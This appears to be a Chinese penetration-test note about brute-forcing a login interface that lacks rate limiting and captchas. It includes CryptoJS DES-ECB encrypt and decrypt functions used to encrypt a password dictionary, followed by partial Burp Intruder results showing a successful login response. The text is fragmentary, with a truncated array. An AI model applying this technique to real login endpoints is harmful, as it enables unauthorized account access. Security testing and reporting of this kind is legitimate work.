 0x1 登录接口的暴力破解
描述：登录接口用户名和密码都进行了加密处理，经过测试发现没有进行次数限制和验证码处理逻辑，因此这里有暴力破解漏洞。
加密算法：通过前段JS进行分析得出为：DES Pkcs7 加密算法。
牛刀：实现DES加密的算法，对字典进行加密，使用密文进行批量枚举。
function encryptByDES(message, key){
var keyHex = CryptoJS.enc.Utf8.parse(key);
var encrypted = CryptoJS.DES.encrypt(message, keyHex, {
mode: CryptoJS.mode.ECB,
padding: CryptoJS.pad.Pkcs7
});
return encrypted.ciphertext.toString();
}
//DES解密
function decryptByDES(ciphertext, key){
var keyHex = CryptoJS.enc.Utf8.parse(key);
var decrypted = CryptoJS.DES.decrypt({
ciphertext: CryptoJS.enc.Hex.parse(ciphertext)
}, keyHex, {
mode: CryptoJS.mode.ECB,
padding: CryptoJS.pad.Pkcs7
});
var result_value = decrypted.toString(CryptoJS.enc.Utf8);
return result_value;
}
var key = "";
var userNames = [
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length "IsSu... Comment
1 8 200 442 1
8 200 442 1
3 e143b98d5f... 200 442 1
87 f143b98d5fa... 200 442 1
133 2690270d32... 200 442 1
2 143b98d5fad... 200 488
4 143b98d5fad... 200 488
5 143b98d5fa... 200 488
6 c143b98d5f... 200 488
7 7143b98d5f... 200 488
9 200 488
10 200 488
11 200 488
Request Response
Pretty Raw Hex Render \n
9 X-AspNetMvc-Version: 5.2
10 X-AspNet-Version: 4.0.30319
11 X-Powered-By: ASP.NET
55lbg2bt
12
13 {
"Data":null,
"IsSuccess":true,
"ErrorMessageList":[
],
"Message":"",
"Code":null,
"Ext":null
}
所长别开枪是我的屏幕共享